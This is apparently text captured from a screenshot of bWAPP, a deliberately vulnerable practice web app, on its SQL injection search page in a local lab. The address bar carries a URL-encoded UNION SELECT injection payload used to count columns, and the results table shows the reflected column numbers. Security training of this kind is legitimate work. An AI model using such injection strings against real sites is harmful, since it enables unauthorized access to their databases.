 bWAPP - SQL Injection
Not secure | http://192.168.56.101/bWAPP/sqli_1.php?title=1%20%27%20union%20select%201,2,3,4,5,6,7--%20-&action=search
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Wel
/ SQL Injection (Search/GET) /
Search for a movie: Search
Title Release Character Genre IMDb
2 3 5 4 Link